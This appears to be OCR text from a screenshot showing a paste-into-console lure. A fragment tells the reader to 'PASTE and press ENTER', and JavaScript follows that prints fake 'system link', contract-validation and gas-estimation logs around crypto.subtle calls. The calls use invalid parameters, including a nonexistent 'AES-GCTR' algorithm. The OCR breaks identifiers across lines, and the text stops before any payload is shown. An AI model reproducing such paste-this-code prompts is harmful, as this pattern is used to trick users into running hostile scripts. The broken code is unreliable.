
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: rw9942zg7bb

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+no
de_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Network Switch Fai
led (Hash: 0x387b36f3)");

setTimeout(async () => {

  const k = await crypto.subtle.generate
Key({name:"HMAC",hash:"SHA-384"},true,
["encrypt"]);

  const secret = await crypto.subtle.der
iveKey({name:"PBKDF2",salt:new Uint8Arra
y(30)}, k, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[VALIDATING] contract_l
ogic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract
_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");
